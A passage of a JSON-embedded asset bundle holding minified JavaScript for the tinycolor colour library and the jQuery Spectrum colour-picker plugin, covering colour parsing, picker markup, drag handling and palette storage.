match;if(match=matchers.rgb.exec(color)){return{r:match[1],g:match[2],b:match[3]};}\nif(match=matchers.rgba.exec(color)){return{r:match[1],g:match[2],b:match[3],a:match[4]};}\nif(match=matchers.hsl.exec(color)){return{h:match[1],s:match[2],l:match[3]};}\nif(match=matchers.hsla.exec(color)){return{h:match[1],s:match[2],l:match[3],a:match[4]};}\nif(match=matchers.hsv.exec(color)){return{h:match[1],s:match[2],v:match[3]};}\nif(match=matchers.hsva.exec(color)){return{h:match[1],s:match[2],v:match[3],a:match[4]};}\nif(match=matchers.hex8.exec(color)){return{r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),a:convertHexToDecimal(match[4]),format:named?\"name\":\"hex8\"};}\nif(match=matchers.hex6.exec(color)){return{r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),format:named?\"name\":\"hex\"};}\nif(match=matchers.hex4.exec(color)){return{r:parseIntFromHex(match[1]+\"\"+match[1]),g:parseIntFromHex(match[2]+\"\"+match[2]),b:parseIntFromHex(match[3]+\"\"+match[3]),a:convertHexToDecimal(match[4]+\"\"+match[4]),format:named?\"name\":\"hex8\"};}\nif(match=matchers.hex3.exec(color)){return{r:parseIntFromHex(match[1]+\"\"+match[1]),g:parseIntFromHex(match[2]+\"\"+match[2]),b:parseIntFromHex(match[3]+\"\"+match[3]),format:named?\"name\":\"hex\"};}\nreturn false;}\nfunction validateWCAG2Parms(parms){var level,size;parms=parms||{level:\"AA\",size:\"small\"};level=(parms.level||\"AA\").toUpperCase();size=(parms.size||\"small\").toLowerCase();if(level!==\"AA\"&&level!==\"AAA\"){level=\"AA\";}\nif(size!==\"small\"&&size!==\"large\"){size=\"small\";}\nreturn{level:level,size:size};}\nreturn tinycolor;}));","jquery/spectrum/spectrum.min.js":"(function(factory){\"use strict\";if(typeof define==='function'&&define.amd){define(['jquery'],factory);}\nelse if(typeof exports==\"object\"&&typeof module==\"object\"){module.exports=factory(require('jquery'));}\nelse{factory(jQuery);}})(function($,undefined){\"use strict\";var defaultOpts={beforeShow:noop,move:noop,change:noop,show:noop,hide:noop,color:false,flat:false,showInput:false,allowEmpty:false,showButtons:true,clickoutFiresChange:true,showInitial:false,showPalette:false,showPaletteOnly:false,hideAfterPaletteSelect:false,togglePaletteOnly:false,showSelectionPalette:true,localStorageKey:false,appendTo:\"body\",maxSelectionSize:7,cancelText:\"cancel\",chooseText:\"choose\",togglePaletteMoreText:\"more\",togglePaletteLessText:\"less\",clearText:\"Clear Color Selection\",noColorSelectedText:\"No Color Selected\",preferredFormat:false,className:\"\",containerClassName:\"\",replacerClassName:\"\",showAlpha:false,theme:\"sp-light\",palette:[[\"#ffffff\",\"#000000\",\"#ff0000\",\"#ff8000\",\"#ffff00\",\"#008000\",\"#0000ff\",\"#4b0082\",\"#9400d3\"]],selectionPalette:[],disabled:false,offset:null},spectrums=[],IE=!!/msie/i.exec(window.navigator.userAgent),rgbaSupport=(function(){function contains(str,substr){return!!~(''+str).indexOf(substr);}\nvar elem=document.createElement('div');var style=elem.style;style.cssText='background-color:rgba(0,0,0,.5)';return contains(style.backgroundColor,'rgba')||contains(style.backgroundColor,'hsla');})(),replaceInput=[\"<div class='sp-replacer'>\",\"<div class='sp-preview'><div class='sp-preview-inner'></div></div>\",\"<div class='sp-dd'>&#9660;</div>\",\"</div>\"].join(''),markup=(function(){var gradientFix=\"\";if(IE){for(var i=1;i<=6;i++){gradientFix+=\"<div class='sp-\"+i+\"'></div>\";}}\nreturn[\"<div class='sp-container sp-hidden'>\",\"<div class='sp-palette-container'>\",\"<div class='sp-palette sp-thumb sp-cf'></div>\",\"<div class='sp-palette-button-container sp-cf'>\",\"<button type='button' class='sp-palette-toggle'></button>\",\"</div>\",\"</div>\",\"<div class='sp-picker-container'>\",\"<div class='sp-top sp-cf'>\",\"<div class='sp-fill'></div>\",\"<div class='sp-top-inner'>\",\"<div class='sp-color'>\",\"<div class='sp-sat'>\",\"<div class='sp-val'>\",\"<div class='sp-dragger'></div>\",\"</div>\",\"</div>\",\"</div>\",\"<div class='sp-clear sp-clear-display'>\",\"</div>\",\"<div class='sp-hue'>\",\"<div class='sp-slider'></div>\",gradientFix,\"</div>\",\"</div>\",\"<div class='sp-alpha'><div class='sp-alpha-inner'><div class='sp-alpha-handle'></div></div></div>\",\"</div>\",\"<div class='sp-input-container sp-cf'>\",\"<input class='sp-input' type='text' spellcheck='false'  />\",\"</div>\",\"<div class='sp-initial sp-thumb sp-cf'></div>\",\"<div class='sp-button-container sp-cf'>\",\"<a class='sp-cancel' href='#'></a>\",\"<button type='button' class='sp-choose'></button>\",\"</div>\",\"</div>\",\"</div>\"].join(\"\");})();function paletteTemplate(p,color,className,opts){var html=[];for(var i=0;i<p.length;i++){var current=p[i];if(current){var tiny=tinycolor(current);var c=tiny.toHsl().l<0.5?\"sp-thumb-el sp-thumb-dark\":\"sp-thumb-el sp-thumb-light\";c+=(tinycolor.equals(color,current))?\" sp-thumb-active\":\"\";var formattedString=tiny.toString(opts.preferredFormat||\"rgb\");var swatchStyle=rgbaSupport?(\"background-color:\"+tiny.toRgbString()):\"filter:\"+tiny.toFilter();html.push('<span title=\"'+formattedString+'\" data-color=\"'+tiny.toRgbString()+'\" class=\"'+c+'\"><span class=\"sp-thumb-inner\" style=\"'+swatchStyle+';\"></span></span>');}else{var cls='sp-clear-display';html.push($('<div />').append($('<span data-color=\"\" style=\"background-color:transparent;\" class=\"'+cls+'\"></span>').attr('title',opts.noColorSelectedText)).html());}}\nreturn\"<div class='sp-cf \"+className+\"'>\"+html.join('')+\"</div>\";}\nfunction hideAll(){for(var i=0;i<spectrums.length;i++){if(spectrums[i]){spectrums[i].hide();}}}\nfunction instanceOptions(o,callbackContext){var opts=$.extend({},defaultOpts,o);opts.callbacks={'move':bind(opts.move,callbackContext),'change':bind(opts.change,callbackContext),'show':bind(opts.show,callbackContext),'hide':bind(opts.hide,callbackContext),'beforeShow':bind(opts.beforeShow,callbackContext)};return opts;}\nfunction spectrum(element,o){var opts=instanceOptions(o,element),flat=opts.flat,showSelectionPalette=opts.showSelectionPalette,localStorageKey=opts.localStorageKey,theme=opts.theme,callbacks=opts.callbacks,resize=throttle(reflow,10),visible=false,isDragging=false,dragWidth=0,dragHeight=0,dragHelperHeight=0,slideHeight=0,slideWidth=0,alphaWidth=0,alphaSlideHelperWidth=0,slideHelperHeight=0,currentHue=0,currentSaturation=0,currentValue=0,currentAlpha=1,palette=[],paletteArray=[],paletteLookup={},selectionPalette=opts.selectionPalette.slice(0),maxSelectionSize=opts.maxSelectionSize,draggingClass=\"sp-dragging\",shiftMovementDirection=null;var doc=element.ownerDocument,body=doc.body,boundElement=$(element),disabled=false,container=$(markup,doc).addClass(theme),pickerContainer=container.find(\".sp-picker-container\"),dragger=container.find(\".sp-color\"),dragHelper=container.find(\".sp-dragger\"),slider=container.find(\".sp-hue\"),slideHelper=container.find(\".sp-slider\"),alphaSliderInner=container.find(\".sp-alpha-inner\"),alphaSlider=container.find(\".sp-alpha\"),alphaSlideHelper=container.find(\".sp-alpha-handle\"),textInput=container.find(\".sp-input\"),paletteContainer=container.find(\".sp-palette\"),initialColorContainer=container.find(\".sp-initial\"),cancelButton=container.find(\".sp-cancel\"),clearButton=container.find(\".sp-clear\"),chooseButton=container.find(\".sp-choose\"),toggleButton=container.find(\".sp-palette-toggle\"),isInput=boundElement.is(\"input\"),isInputTypeColor=isInput&&boundElement.attr(\"type\")===\"color\"&&inputTypeColorSupport(),shouldReplace=isInput&&!flat,replacer=(shouldReplace)?$(replaceInput).addClass(theme).addClass(opts.className).addClass(opts.replacerClassName):$([]),offsetElement=(shouldReplace)?replacer:boundElement,previewElement=replacer.find(\".sp-preview-inner\"),initialColor=opts.color||(isInput&&boundElement.val()),colorOnShow=false,currentPreferredFormat=opts.preferredFormat,clickoutFiresChange=!opts.showButtons||opts.clickoutFiresChange,isEmpty=!initialColor,allowEmpty=opts.allowEmpty&&!isInputTypeColor;function applyOptions(){if(opts.showPaletteOnly){opts.showPalette=true;}\ntoggleButton.text(opts.showPaletteOnly?opts.togglePaletteMoreText:opts.togglePaletteLessText);if(opts.palette){palette=opts.palette.slice(0);paletteArray=$.isArray(palette[0])?palette:[palette];paletteLookup={};for(var i=0;i<paletteArray.length;i++){for(var j=0;j<paletteArray[i].length;j++){var rgb=tinycolor(paletteArray[i][j]).toRgbString();paletteLookup[rgb]=true;}}}\ncontainer.toggleClass(\"sp-flat\",flat);container.toggleClass(\"sp-input-disabled\",!opts.showInput);container.toggleClass(\"sp-alpha-enabled\",opts.showAlpha);container.toggleClass(\"sp-clear-enabled\",allowEmpty);container.toggleClass(\"sp-buttons-disabled\",!opts.showButtons);container.toggleClass(\"sp-palette-buttons-disabled\",!opts.togglePaletteOnly);container.toggleClass(\"sp-palette-disabled\",!opts.showPalette);container.toggleClass(\"sp-palette-only\",opts.showPaletteOnly);container.toggleClass(\"sp-initial-disabled\",!opts.showInitial);container.addClass(opts.className).addClass(opts.containerClassName);reflow();}\nfunction initialize(){if(IE){container.find(\"*:not(input)\").attr(\"unselectable\",\"on\");}\napplyOptions();if(shouldReplace){boundElement.after(replacer).hide();}\nif(!allowEmpty){clearButton.hide();}\nif(flat){boundElement.after(container).hide();}\nelse{var appendTo=opts.appendTo===\"parent\"?boundElement.parent():$(opts.appendTo);if(appendTo.length!==1){appendTo=$(\"body\");}\nappendTo.append(container);}\nupdateSelectionPaletteFromStorage();offsetElement.on(\"click.spectrum touchstart.spectrum\",function(e){if(!disabled){toggle();}\ne.stopPropagation();if(!$(e.target).is(\"input\")){e.preventDefault();}});if(boundElement.is(\":disabled\")||(opts.disabled===true)){disable();}\ncontainer.click(stopPropagation);textInput.change(setFromTextInput);textInput.on(\"paste\",function(){setTimeout(setFromTextInput,1);});textInput.keydown(function(e){if(e.keyCode==13){setFromTextInput();}});cancelButton.text(opts.cancelText);cancelButton.on(\"click.spectrum\",function(e){e.stopPropagation();e.preventDefault();revert();hide();});clearButton.attr(\"title\",opts.clearText);clearButton.on(\"click.spectrum\",function(e){e.stopPropagation();e.preventDefault();isEmpty=true;move();if(flat){updateOriginalInput(true);}});chooseButton.text(opts.chooseText);chooseButton.on(\"click.spectrum\",function(e){e.stopPropagation();e.preventDefault();if(IE&&textInput.is(\":focus\")){textInput.trigger('change');}\nif(isValid()){updateOriginalInput(true);hide();}});toggleButton.text(opts.showPaletteOnly?opts.togglePaletteMoreText:opts.togglePaletteLessText);toggleButton.on(\"click.spectrum\",function(e){e.stopPropagation();e.preventDefault();opts.showPaletteOnly=!opts.showPaletteOnly;if(!opts.showPaletteOnly&&!flat){container.css('left','-='+(pickerContainer.outerWidth(true)+5));}\napplyOptions();});draggable(alphaSlider,function(dragX,dragY,e){currentAlpha=(dragX / alphaWidth);isEmpty=false;if(e.shiftKey){currentAlpha=Math.round(currentAlpha*10)/ 10;}\nmove();},dragStart,dragStop);draggable(slider,function(dragX,dragY){currentHue=parseFloat(dragY / slideHeight);isEmpty=false;if(!opts.showAlpha){currentAlpha=1;}\nmove();},dragStart,dragStop);draggable(dragger,function(dragX,dragY,e){if(!e.shiftKey){shiftMovementDirection=null;}\nelse if(!shiftMovementDirection){var oldDragX=currentSaturation*dragWidth;var oldDragY=dragHeight-(currentValue*dragHeight);var furtherFromX=Math.abs(dragX-oldDragX)>Math.abs(dragY-oldDragY);shiftMovementDirection=furtherFromX?\"x\":\"y\";}\nvar setSaturation=!shiftMovementDirection||shiftMovementDirection===\"x\";var setValue=!shiftMovementDirection||shiftMovementDirection===\"y\";if(setSaturation){currentSaturation=parseFloat(dragX / dragWidth);}\nif(setValue){currentValue=parseFloat((dragHeight-dragY)/ dragHeight);}\nisEmpty=false;if(!opts.showAlpha){currentAlpha=1;}\nmove();},dragStart,dragStop);if(!!initialColor){set(initialColor);updateUI();currentPreferredFormat=opts.preferredFormat||tinycolor(initialColor).format;addColorToSelectionPalette(initialColor);}\nelse{updateUI();}\nif(flat){show();}\nfunction paletteElementClick(e){if(e.data&&e.data.ignore){set($(e.target).closest(\".sp-thumb-el\").data(\"color\"));move();}\nelse{set($(e.target).closest(\".sp-thumb-el\").data(\"color\"));move();updateOriginalInput(true);if(opts.hideAfterPaletteSelect){hide();}}\nreturn false;}\nvar paletteEvent=IE?\"mousedown.spectrum\":\"click.spectrum touchstart.spectrum\";paletteContainer.on(paletteEvent,\".sp-thumb-el\",paletteElementClick);initialColorContainer.on(paletteEvent,\".sp-thumb-el:nth-child(1)\",{ignore:true},paletteElementClick);}\nfunction updateSelectionPaletteFromStorage(){if(localStorageKey&&window.localStorage){try{var oldPalette=window.localStorage[localStorageKey].split(\",#\");if(oldPalette.length>1){delete window.localStorage[localStorageKey];$.each(oldPalette,function(i,c){addColorToSelectionPalette(c);});}}\ncatch(e){}\ntry{selectionPalette=window.localStorage[localStorageKey].split(\";\");}\ncatch(e){}}}\nfunction addColorToSelectionPalette(color){if(showSelectionPalette){var rgb=tinycolor(color).toRgbString();if(!paletteLookup[rgb]&&$.inArray(rgb,selectionPalette)===-1){selectionPalette.push(rgb);while(selectionPalette.length>maxSelectionSize){selectionPalette.shift();}}\nif(localStorageKey&&window.localStorage){try{window.localStorage[localStorageKey]=selectionPalette.join(\";\");}\ncatch(e){}}}}\nfunction getUniqueSelectionPalette(){var unique=[];if(opts.showPalette){for(var i=0;i<selectionPalette.length;i++){var rgb=tinycolor(selectionPalette[i]).toRgbString();if(!paletteLookup[rgb]){unique.push(selectionPalette[i]);}}}\nreturn unique.reverse().slice(0,opts.maxSelectionSize);}\nfunction drawPalette(){var currentColor=get();var html=$.map(paletteArray,function(palette,i){return paletteTemplate(palette,currentColor,\"sp-palette-row sp-palette-row-\"+i,opts);});updateSelectionPaletteFromStorage();if(selectionPalette){html.push(paletteTemplate(getUniqueSelectionPalette(),currentColor,\"sp-palette-row sp-palette-row-selection\",opts));}\npaletteContainer.html(html.join(\"\"));}\nfunction drawInitial(){if(opts.showInitial){var initial=colorOnShow;var current=get();initialColorContainer.html(paletteTemplate([initial,current],current,\"sp-palette-row-initial\",opts));}}\nfunction dragStart(){if(dragHeight<=0||dragWidth<=0||slideHeight<=0){reflow();}\nisDragging=true;container.addClass(draggingClass);shiftMovementDirection=null;boundElement.trigger('dragstart.spectrum',[get()]);}\nfunction dragStop(){isDragging=false;container.removeClass(draggingClass);boundElement.trigger('dragstop.spectrum',[get()]);}\nfunction setFromTextInput(){var value=textInput.val();if((value===null||value===\"\")&&allowEmpty){set(null);move();updateOriginalInput();}\nelse{var tiny=tinycolor(value);if(tiny.isValid()){set(tiny);move();updateOriginalInput(true);}\nelse{textInput.addClass(\"sp-validation-error\");}}}\nfunction toggle(){if(visible){hide();}\nelse{show();}}\nfunction show(){var event=$.Event('beforeShow.spectrum');if(visible){reflow();return;}\nboundElement.trigger(event,[get()]);if(callbacks.beforeShow(get())===false||event.isDefaultPrevented()){return;}\nhideAll();visible=true;$(doc).on(\"keydown.spectrum\",onkeydown);$(doc).on(\"click.spectrum\",clickout);$(window).on(\"resize.spectrum\",resize);replacer.addClass(\"sp-active\");container.removeClass(\"sp-hidden\");reflow();updateUI();colorOnShow=get();drawInitial();callbacks.show(colorOnShow);boundElement.trigger('show.spectrum',[colorOnShow]);}\nfunction onkeydown(e){if(e.keyCode===27){hide();}}\nfunction clickout(e){if(e.button==2){return;}\nif(isDragging){return;}\nif(clickoutFiresChange){updateOriginalInput(true);}\nelse{revert();}\nhide();}\nfunction hide(){if(!visible||flat){return;}\nvisible=false;$(doc).off(\"keydown.spectrum\",onkeydown);$(doc).off(\"click.spectrum\",clickout);$(window).off(\"resize.spectrum\",resize);replacer.removeClass(\"sp-active\");container.addClass(\"sp-hidden\");callbacks.hide(get());boundElement.trigger('hide.spectrum',[get()]);}\nfunction revert(){set(colorOnShow,true);updateOriginalInput(true);}\nfunction set(color,ignoreFormatChange){if(tinycolor.equals(color,get())){updateUI();return;}\nvar newColor,newHsv;if(!color&&allowEmpty){isEmpty=true;}else{isEmpty=false;newColor=tinycolor(color);newHsv=newColor.toHsv();currentHue=(newHsv.h%360)/ 360;currentSaturation=newHsv.s;currentValue=newHsv.v;currentAlpha=newHsv.a;}\nupdateUI();if(newColor&&newColor.isValid()&&!ignoreFormatChange){currentPreferredFormat=opts.preferredFormat||newColor.getFormat();}}\nfunction get(opts){opts=opts||{};if(allowEmpty&&isEmpty){return null;}\nreturn tinycolor.fromRatio({h:currentHue,s:currentSaturation,v:currentValue,a:Math.round(currentAlpha*1000)/ 1000},{format:opts.format||currentPreferredFormat});}\nfunction isValid(){return!textInput.hasClass(\"sp-validation-error\");}\nfunction move(){updateUI();callbacks.move(get());boundElement.trigger('move.spectrum',[get()]);}\nfunction updateUI(){textInput.removeClass(\"sp-validation-error\");updateHelperLocations();var flatColor=tinycolor.fromRatio({h:currentHue,s:1,v:1});dragger.css(\"background-color\",flatColor.toHexString());var format=currentPreferredFormat;if(currentAlpha<1&&!(currentAlpha===0&&format===\"name\")){if(format===\"hex\"||format===\"hex3\"||format===\"hex6\"||format===\"name\"){format=\"rgb\";}}\nvar realColor=get({format:format}),displayColor='';previewElement.removeClass(\"sp-clear-display\");previewElement.css('background-color','transparent');if(!realColor&&allowEmpty){previewElement.addClass(\"sp-clear-display\");}\nelse{var realHex=realColor.toHexString(),realRgb=realColor.toRgbString();if(rgbaSupport||realColor.alpha===1){previewElement.css(\"background-color\",realRgb);}\nelse{previewElement.css(\"background-color\",\"transparent\");previewElement.css(\"filter\",realColor.toFilter());}\nif(opts.showAlpha){var rgb=realColor.toRgb();rgb.a=0;var realAlpha=tinycolor(rgb).toRgbString();var gradient=\"linear-gradient(left, \"+realAlpha+\", \"+realHex+\")\";if(IE){alphaSliderInner.css(\"filter\",tinycolor(realAlpha).toFilter({gradientType:1},realHex));}\nelse{alphaSliderInner.css(\"background\",\"-webkit-\"+gradient);alphaSliderInner.css(\"background\",\"-moz-\"+gradient);alphaSliderInner.css(\"background\",\"-ms-\"+gradient);alphaSliderInner.css(\"background\",\"linear-gradient(to right, \"+realAlpha+\", \"+realHex+\")\");}}\ndisplayColor=realColor.toString(format);}\nif(opts.showInput){textInput.val(displayColor);}\nif(opts.showPalette){drawPalette();}\ndrawInitial();}\nfunction updateHelperLocations(){var s=currentSaturation;var v=currentValue;if(allowEmpty&&isEmpty){alphaSlideHelper.hide();slideHelper.hide();dragHelper.hide();}\nelse{alphaSlideHelper.show();slideHelper.show();dragHelper.show();var dragX=s*dragWidth;var dragY=dragHeight-(v*dragHeight);dragX=Math.max(-dragHelperHeight,Math.min(dragWidth-dragHelperHeight,dragX-dragHelperHeight));dragY=Math.max(-dragHelperHeight,Math.min(dragHeight-dragHelperHeight,dragY-dragHelperHeight));dragHelper.css({\"top\":dragY+\"px\",\"left\":dragX+\"px\"});var alphaX=currentAlpha*alphaWidth;alphaSlideHelper.css({\"left\":(alphaX-(alphaSlideHelperWidth / 2))+\"px\"});var slideY=(currentHue)*slideHeight;slideHelper.css({\"top\":(slideY-slideHelperHeight)+\"px\"});}}\nfunction updateOriginalInput(fireCallback){var color=get(),displayColor='',hasChanged=!tinycolor.equals(color,colorOnShow);if(color){displayColor=color.toString(currentPreferredFormat);addColorToSelectionPalette(color);}\nif(isInput){boundElement.val(displayColor);}\nif(fireCallback&&hasChanged){callbacks.change(color);boundElement.trigger('change',[color]);}}\nfunction reflow(){if(!visible){return;}\ndragWidth=dragger.width();dragHeight=dragger.height();dragHelperHeight=dragHelper.height();slideWidth=slider.width();slideHeight=slider.height();slideHelperHeight=slideHelper.height();alphaWidth=alphaSlider.width();alphaSlideHelperWidth=alphaSlideHelper.width();if(!flat){container.css(\"position\",\"absolute\");if(opts.offset){container.offset(opts.offset);}else{container.offset(getOffset(container,offsetElement));}}\nupdateHelperLocations();if(opts.showPalette){drawPalette();}\nboundElement.trigger('reflow.spectrum');}\nfunction destroy(){boundElement.show();offsetElement.off(\"click.spectrum touchstart.spectrum\");container.remove();replacer.remove();spectrums[spect.id]=null;}\nfunction option(optionName,optionValue){if(optionName===undefined){return $.extend({},opts);}\nif(optionValue===undefined){return opts[optionName];}\nopts[optionName]=optionValue;if(optionName===\"preferredFormat\"){currentPreferredFormat=opts.preferredFormat;}\napplyOptions();}\nfunction enable(){disabled=false;boundElement.attr(\"disabled\",false);offsetElement.removeClass(\"sp-disabled\");}\nfunction disable(){hide();disabled=true;boundElement.attr(\"disabled\",true);offsetElement.addClass(\"sp-disabled\");}\nfunction setOffset(coord){opts.offset=coord;reflow();}\ninitialize();var spect={show:show,hide:hide,toggle:toggle,reflow:reflow,option:option,enable:enable,disable:disable,offset:setOffset,set:function(c){set(c);updateOriginalInput();},get:get,destroy:destroy,container:container};spect.id=spectrums.push(spect)-1;return spect;}\nfunction getOffset(picker,input){var extraY=0;var dpWidth=picker.outerWidth();var dpHeight=picker.outerHeight();var inputHeight=input.outerHeight();var doc=picker[0].ownerDocument;var docElem=doc.documentElement;var viewWidth=docElem.clientWidth+$(doc).scrollLeft();var viewHeight=docElem.clientHeight+$(doc).scrollTop();var offset=input.offset();var offsetLeft=offset.left;var offsetTop=offset.top;offsetTop+=inputHeight;offsetLeft-=Math.min(offsetLeft,(offsetLeft+dpWidth>viewWidth&&viewWidth>dpWidth)?Math.abs(offsetLeft+dpWidth-viewWidth):0);offsetTop-=Math.min(offsetTop,((offsetTop+dpHeight>viewHeight&&viewHeight>dpHeight)?Math.abs(dpHeight+inputHeight-extraY):extraY));return{top:offsetTop,bottom:offset.bottom,left:offsetLeft,right:offset.right,width:offset.width,height:offset.height};}\nfunction noop(){}\nfunction stopPropagation(e){e.stopPropagation();}\nfunction bind(func,obj){var slice=Array.prototype.slice;var args=slice.call(arguments,2);return function(){return func.apply(obj,args.concat(slice.call(arguments)));};}\nfunction draggable(element,onmove,onstart,onstop){onmove=onmove||function(){};onstart=onstart||function(){};onstop=onstop||function(){};var doc=document;var dragging=false;var offset={};var maxHeight=0;var maxWidth=0;var hasTouch=('ontouchstart'in window);var duringDragEvents={};duringDragEvents[\"selectstart\"]=prevent;duringDragEvents[\"dragstart\"]=prevent;duringDragEvents[\"touchmove mousemove\"]=move;duringDragEvents[\"touchend mouseup\"]=stop;function prevent(e){if(e.stopPropagation){e.stopPropagation();}\nif(e.preventDefault){e.preventDefault();}\ne.returnValue=false;}\nfunction move(e){if(dragging){if(IE&&doc.documentMode<9&&!e.button){return stop();}\nvar t0=e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches[0];var pageX=t0&&t0.pageX||e.pageX;var pageY=t0&&t0.pageY||e.pageY;var dragX=Math.max(0,Math.min(pageX-offset.left,maxWidth));var dragY=Math.max(0,Math.min(pageY-offset.top,maxHeight));if(hasTouch){prevent(e);}\nonmove.apply(element,[dragX,dragY,e]);}}\nfunction start(e){var rightclick=(e.which)?(e.which==3):(e.button==2);if(!rightclick&&!dragging){if(onstart.apply(element,arguments)!==false){dragging=true;maxHeight=$(element).height();maxWidth=$(element).width();offset=$(element).offset();$(doc).on(duringDragEvents);$(doc.body).addClass(\"sp-dragging\");move(e);prevent(e);}}}\nfunction stop(){if(dragging){$(doc).off(duringDragEvents);$(doc.body).removeClass(\"sp-dragging\");setTimeout(function(){onstop.apply(element,arguments);},0);}\ndragging=false;}\n$(element).on(\"touchstart mousedown\",start);}\nfunction throttle(func,wait,debounce){var timeout;return function(){var context=this,args=arguments;var throttler=function(){timeout=null;func.apply(context,args);};if(debounce)clearTimeout(timeout);if(debounce||!timeout)timeout=setTimeout(throttler,wait);};}\nfunction inputTypeColorSupport(){return $.fn.spectrum.inputTypeColorSupport();}\nvar dataID=\"spectrum.id\";$.fn.spectrum=function(opts,extra){if(typeof opts==\"string\"){var returnValue=this;var args=Array.prototype.slice.call(arguments,1);this.each(function(){var spect=spectrums[$(this).data(dataID)];if(spect){var method=spect[opts];if(!method){throw new Error(\"Spectrum: no such method: '\"+opts+\"'\");}\nif(opts==\"get\"){returnValue=spect.get();}\nelse if(opts==\"container\"){returnValue=spect.container;}\nelse if(opts==\"option\"){returnValue=spect.option.apply(spect,args);}\nelse if(opts==\"destroy\"){spect.destroy();$(this).removeData(dataID);}\nelse{method.apply(spect,args);}}});return returnValue;}\nreturn this.spectrum(\"destroy\").each(function(){var options=$.extend({},$(this).data(),opts);var spect=spectrum(this,options);$(this).data(dataID,spect.id);});};$.fn.spectrum.load=true;$.fn.spectrum.loadOpts={};$.fn.spectrum.draggable=draggable;$.fn.spectrum.defaults=defaultOpts;$.fn.spectrum.inputTypeColorSupport=function inputTypeColorSupport(){if(typeof inputTypeColorSupport._cachedResult===\"undefined\"){var colorInput=$(\"<input type='color'/>\")[0];inputTypeColorSupport._cachedResult=colorInput.type===\"color\"&&colorInput.value!==\"\";}\nreturn inputTypeColorSupport._cachedResult;};$.spectrum={};$.spectrum.localization={};$.spectrum.palettes={};$.fn.spectrum.processNativeColorInputs=function(){var colorInputs=$(\"input[type=color]\");if(colorInputs.length&&!inputTypeColorSupport()){colorInputs.spectrum({preferredFormat:\"hex6\"});}};(function(){var trimLeft=/^[\\s,#]+/,trimRight=/\\s+$/,tinyCounter=0,math=Math,mathRound=math.round,mathMin=math.min,mathMax=math.max,mathRandom=math.random;var tinycolor=function(color,opts){color=(color)?color:'';opts=opts||{};if(color instanceof tinycolor){return color;}\nif(!(this instanceof tinycolor)){return new tinycolor(color,opts);}\nvar rgb=inputToRGB(color);this._originalInput=color;this._r=rgb.r;this._g=rgb.g;this._b=rgb.b;this._a=rgb.a;this._roundA=mathRound(1000*this._a)/ 1000;this._format=opts.format||rgb.format;this._gradientType=opts.gradientType;if(this._r<1){this._r=mathRound(this._r);}\nif(this._g<1){this._g=mathRound(this._g);}\nif(this._b<1){this._b=mathRound(this._b);}\nthis._ok=rgb.ok;this._tc_id=tinyCounter++;};tinycolor.prototype={isDark:function(){return this.getBrightness()<128;},isLight:function(){return!this.isDark();},isValid:function(){return this._ok;},getOriginalInput:function(){return this._originalInput;},getFormat:function(){return this._format;},getAlpha:function(){return this._a;},getBrightness:function(){var rgb=this.toRgb();return(rgb.r*299+rgb.g*587+rgb.b*114)/ 1000;},setAlpha:function(value){this._a=boundAlpha(value);this._roundA=mathRound(1000*this._a)/ 1000;return this;},toHsv:function(){var hsv=rgbToHsv(this._r,this._g,this._b);return{h:hsv.h*360,s:hsv.s,v:hsv.v,a:this._a};},toHsvString:function(){var hsv=rgbToHsv(this._r,this._g,this._b);var h=mathRound(hsv.h*360),s=mathRound(hsv.s*100),v=mathRound(hsv.v*100);return(this._a==1)?\"hsv(\"+h+\", \"+s+\"%, \"+v+\"%)\":\"hsva(\"+h+\", \"+s+\"%, \"+v+\"%, \"+this._roundA+\")\";},toHsl:function(){var hsl=rgbToHsl(this._r,this._g,this._b);return{h:hsl.h*360,s:hsl.s,l:hsl.l,a:this._a};},toHslString:function(){var hsl=rgbToHsl(this._r,this._g,this._b);var h=mathRound(hsl.h*360),s=mathRound(hsl.s*100),l=mathRound(hsl.l*100);return(this._a==1)?\"hsl(\"+h+\", \"+s+\"%, \"+l+\"%)\":\"hsla(\"+h+\", \"+s+\"%, \"+l+\"%, \"+this._roundA+\")\";},toHex:function(allow3Char){return rgbToHex(this._r,this._g,this._b,allow3Char);},toHexString:function(allow3Char){return'#'+this.toHex(allow3Char);},toHex8:function(){return rgbaToHex(this._r,this._g,this._b,this._a);},toHex8String:function(){return'#'+this.toHex8();},toRgb:function(){return{r:mathRound(this._r),g:mathRound(this._g),b:mathRound(this._b),a:this._a};},toRgbString:function(){return(this._a==1)?\"rgb(\"+mathRound(this._r)+\", \"+mathRound(this._g)+\", \"+mathRound(this._b)+\")\":\"rgba(\"+mathRound(this._r)+\", \"+mathRound(this._g)+\", \"+mathRound(this._b)+\", \"+this._roundA+\")\";},toPercentageRgb:function(){return{r:mathRound(bound01(this._r,255)*100)+\"%\",g:mathRound(bound01(this._g,255)*100)+\"%\",b:mathRound(bound01(this._b,255)*100)+\"%\",a:this._a};},toPercentageRgbString:function(){return(this._a==1)?\"rgb(\"+mathRound(bound01(this._r,255)*100)+\"%, \"+mathRound(bound01(this._g,255)*100)+\"%, \"+mathRound(bound01(this._b,255)*100)+\"%)\":\"rgba(\"+mathRound(bound01(this._r,255)*100)+\"%, \"+mathRound(bound01(this._g,255)*100)+\"%, \"+mathRound(bound01(this._b,255)*100)+\"%, \"+this._roundA+\")\";},toName:function(){if(this._a===0){return\"transparent\";}\nif(this._a<1){return false;}\nreturn hexNames[rgbToHex(this._r,this._g,this._b,true)]||false;},toFilter:function(secondColor){var hex8String='#'+rgbaToHex(this._r,this._g,this._b,this._a);var secondHex8String=hex8String;var gradientType=this._gradientType?\"GradientType = 1, \":\"\";if(secondColor){var s=tinycolor(secondColor);secondHex8String=s.toHex8String();}\nreturn\"progid:DXImageTransform.Microsoft.gradient(\"+gradientType+\"startColorstr=\"+hex8String+\",endColorstr=\"+secondHex8String+\")\";},toString:function(format){var formatSet=!!format;format=format||this._format;var formattedString=false;var hasAlpha=this._a<1&&this._a>=0;var needsAlphaFormat=!formatSet&&hasAlpha&&(format===\"hex\"||format===\"hex6\"||format===\"hex3\"||format===\"name\");if(needsAlphaFormat){if(format===\"name\"&&this._a===0){return this.toName();}\nreturn 